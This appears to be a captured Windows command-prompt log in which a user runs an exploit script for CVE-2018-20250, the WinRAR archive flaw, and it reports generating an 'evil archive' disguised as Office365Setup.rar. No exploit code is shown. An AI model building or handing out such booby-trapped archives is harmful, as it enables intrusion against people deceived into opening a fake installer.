 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\hosyg_s5k\Downloads>cd CVE-2018-20250
C:\Users\hosyg_s5k\Downloads\CVE-2018-20250>py exp.py
[*] Start to generate the archive file Office365Setup.rar...
Office365Setup.rar: CorruptedArchiveError: header CRC failed
Office365Setup.rar: CorruptedArchiveError: header CRC failed
Office365Setup.rar: CorruptedArchiveError: header CRC failed
[+] Evil archive file Office365Setup.rar generated successfully !
C:\Users\hosyg_s5k\Downloads\CVE-2018-20250>